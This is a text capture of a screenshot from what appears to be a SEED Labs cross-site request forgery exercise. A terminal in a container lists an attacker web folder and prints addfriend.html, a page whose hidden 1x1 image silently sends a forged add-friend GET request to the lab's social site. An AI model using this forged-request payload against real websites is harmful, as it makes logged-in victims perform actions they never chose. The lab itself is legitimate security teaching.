 Sedlab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 10 14:43
root@713dd32531da: /var/www/attacker
seed@VM: ~/.../Labsetup seed@VM: ~/.../attacker root@713dd32531da: /var/www/attacker
[11/10/21]seed@VM:~/.../attacker$ docksh 713dd32531da
root@713dd32531da:/# ls /var/www/
attacker  html
root@713dd32531da:/# ls /var/www/attacker
addfriend.html  editprofile.html  index.html  testing.html
root@713dd32531da:/# cd /var/www/attacker
root@713dd32531da:/var/www/attacker# nano addfriend.html
Use "fg" to return to nano.
[1]+  Stopped                 nano addfriend.html
root@713dd32531da:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59
" alt="image" width="1" height="1" />
</body>
</html>
root@713dd32531da:/var/www/attacker#
Right Ctrl
18°C Smoke 12:43 AM